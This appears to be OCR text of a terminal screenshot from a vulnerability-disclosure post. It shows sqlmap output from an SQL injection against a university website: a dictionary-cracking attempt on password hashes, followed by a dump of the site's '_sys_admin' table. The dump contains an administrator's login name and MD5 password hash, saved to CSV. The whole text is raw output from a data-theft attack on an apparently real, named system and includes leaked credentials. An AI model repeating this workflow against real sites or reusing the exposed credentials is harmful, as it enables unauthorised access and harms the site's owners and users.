 root@kali: ~
File Edit View Search Terminal Help
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[23:33:53] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[23:33:55] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:34:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:34:03] [INFO] starting 4 processes
[23:34:15] [WARNING] no clear password(s) found
[23:34:15] [INFO] postprocessing table dump
Database: tfrc
Table: _sys_admin
[1 entry]
+----+------+-----------+------------+----------------------------------+
| id | gpid | real_name | login_name | login_pass                       |
+----+------+-----------+------------+----------------------------------+
| 99 | 1    | 管理員       | ncume37306 | 9291d0d7d96272e0557351813897db87 |
+----+------+-----------+------------+----------------------------------+
[23:34:15] [INFO] table 'tfrc._sys_admin' dumped to CSV file '/root/.sqlmap/outp
ut/www.me.ncu.edu.tw/dump/tfrc/_sys_admin.csv'
[23:34:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.me.ncu.edu.tw'
[*] shutting down at 23:34:15
www.wooyun.org
root@kali:~#